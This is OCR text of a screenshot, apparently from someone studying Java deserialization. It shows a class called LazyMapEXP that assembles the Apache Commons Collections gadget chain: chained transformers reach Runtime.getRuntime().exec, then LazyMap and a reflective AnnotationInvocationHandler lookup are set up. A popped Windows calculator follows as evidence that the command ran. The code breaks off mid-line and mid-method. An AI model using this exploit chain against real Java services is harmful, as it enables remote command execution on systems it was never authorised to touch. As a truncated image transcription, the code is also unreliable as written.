 1 package org.example;
2 import org.apache.commons.collections.Transformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.ConstantTransformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6 import org.apache.commons.collections.map.LazyMap;
7
8 import java.io.*;
9 import java.lang.reflect.Constructor;
10 import java.lang.reflect.InvocationHandler;
11 import java.lang.reflect.Proxy;
12 import java.util.HashMap;
13 import java.util.Map;
14
15 public class LazyMapEXP {
16 public static void main(String[] args) throws Exception {
17 Transformer[] transformers = new Transformer[]{
18 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
19 new InvokerTransformer( methodName: "getMethod",
20 new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
21 new InvokerTransformer( methodName: "invoke"
22 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Objec
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26 HashMap<Object, Object> hashMap = new HashMap<>();
27 Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer);
28
29 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
计算器
科学
H I
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =